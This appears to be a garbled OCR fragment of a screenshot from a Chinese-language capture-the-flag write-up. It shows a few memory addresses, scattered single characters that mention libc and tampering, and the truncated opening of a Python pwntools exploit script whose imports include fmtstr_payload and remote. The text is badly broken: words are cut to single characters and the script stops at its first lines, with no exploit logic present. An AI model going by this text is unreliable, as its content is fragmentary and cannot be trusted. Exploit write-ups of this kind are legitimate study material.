
0x602100 <
0x602110 <
0x602120 <
```

注
意
到
这
个
 `libc
算
出
所
以
最
后
思
 `__
洞
篡
改
们
需
要
利
用
## Exploit

```python

#!/usr/bin
from pwn im
    ELF,

    args,

    context
    fmtstr_
    process
    raw_inp
    remote,
    u64,

)

FILE = "./r
HOST, PORT